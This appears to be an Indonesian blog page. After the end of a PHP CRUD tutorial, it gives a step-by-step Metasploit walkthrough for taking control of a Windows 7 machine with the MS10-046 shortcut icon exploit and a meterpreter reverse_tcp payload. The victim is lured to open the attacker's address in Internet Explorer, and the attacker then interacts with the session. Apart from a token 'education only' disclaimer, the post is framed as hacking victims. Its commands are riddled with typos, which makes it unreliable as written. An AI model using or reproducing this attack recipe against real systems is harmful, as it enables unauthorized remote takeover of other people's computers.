Edit Data
Delete Data
NB : Sobat harus download code dari link yang sudah saya siapkan dibawah ini, karena kode diatas tidak lengkap.
Code diatas saya tulis menggunakan PHP 7.
sampai disini dulu tutorial dari saya , Semoga tutorial ini bermanfaat bagi sobat, atas segala kekuranganya mohon dimaafkan dan di beri saran untuk file PDF -NYA download disini dan jika sobat ingin code dari aplikasi diatas download disini.
April 30, 2018
Tips & Trik
Cara hack Windows 7 Menggunakan Metasploit di kali Linux
we are anonym
Hallo sobat cyber kali ini saya akan menunjukan bagaimana cara nge-hack
OS windows 7 menggunakan metasploit di kali linux, Mengekspolitasi
kerentangan jendela untuk masuk kedalam sistem dengan username dan
password menggunakan metasploit.
Sebelum nge-hack, Anda ingin mengetahui karangka metasploit. jika anda
baru di dunia hacking anda harus mengetahui itu, bagaimana anda mau
menjadi elit kalo hal itu anda tidak tau.??
Metasploit-porject adalah proyek keamanan komputer yang menyediakan
informasi tentang kerentangan keamanan dan bantuan dalam pengujian
penetrasi dan pengembangan IDS.
yang paling terkenal sub-proyek adalah open source Metasploit
Framework, alat untuk mengembangakn dan melaksanakan memanfaatkan code
terhadap mesin target jarak jau, sub-proyek lainya termasuk database
Opcode shellcode dan terkait dengan penilitian perusahaan yang besar
didalam dunia maya
Dan metasploit projeck terkenal alat anti-forensic dan penggelapan, dari
beberapa banyaknya yang digabung kedalam Metasploit Framework
Persyaratan :
- install Metasploit di kali linux
- Rokok surya sebungkus
- dan korek api biar bisa dinyalain rokoknya bos
Gak usah banyak bacot lagi, langsungke TKP
perhatitikan dengan teliti..............
1. Langkah pertama buka terminal kesayangan anda dan ketikan msfconsole.
2. Setelah msfconsule terbuka cepat ketikan perintah ini untuk mencari module
#msf > expolit/windows/browser/ms 10_046_shortcut_icon_dllloader.
3. Setelah itu kitikan #msf > set payload windows/meterpreter/reverse_tcp
4. Sekarang waktunya untuk melakukan beberapa konfigurasi untuk
exploit/payload yang baru saja kita atur, caranya kitikan perintah #msf > show options, (ingat anda harus mendapatkan dibawa output yang defaul.)
5. Sekarang kita harus mangatur hots local untuk konfigurasi, caranya kitkan
#msf > set SRVHOST 192.168.31.20
6. Sekarang kita periksa apakah konfigurasi diterapkan, ketikan #msf > show options.
7. Sekarang kita star exploit, kitikan perintah #msf > exploit
8. Setelah di eksekukusi kita harus "Server Started" (perlu di ingat
pastikan bahwa server tidak berjalan layanan web pada port
80) dan pada komputer korban cukup membuka Internet Explorer
dan membuka http//192.168.31.20 maka kumputernya udah kita kuasai, artinya kita sudah berhasil bos... liat gambar dibawa ini
CATATAN : akan memberikan sebuah pop-up yang meminta izin, clik ALLOW dan pastikan anda tidak memiliki anti virus yang,
Anda dapat memeriksa jumlah sesi yang terhubung sukses dengan menjalankan perintah
9. OK selanjutnya ketikan perintah #meterpeter >session -i 1.
Setelah linux sudah terhubung dengan isi didalam sistem, kita sudah
memiliki kontrol sepenuhnya jadi silakan anda kembangkan sendiri
PERHATIAN : tutorial ini hanya untuk tujan pendidikan saja
April 30, 2018
Tips & Trik
Subscribe to:
Posts
(
Atom
)